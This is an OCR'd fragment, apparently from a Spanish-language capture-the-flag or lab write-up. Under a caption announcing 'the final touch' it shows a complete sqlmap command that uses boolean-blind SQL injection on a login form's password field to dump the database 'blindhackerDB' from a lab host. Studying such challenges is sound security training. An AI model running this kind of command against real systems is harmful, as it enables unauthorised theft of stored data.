
Y… ¡tachán, tachán! El toque ¿final?:
$ sqlmap --proxy=http://localhost:3000 -u
http://blind_hacker/ --
data="username=admin&password=admin" -p
password --risk=3 --technique=B --dbms=MySQL
--suffix="-- "
--dump
-D blindhackerDB --
threads=4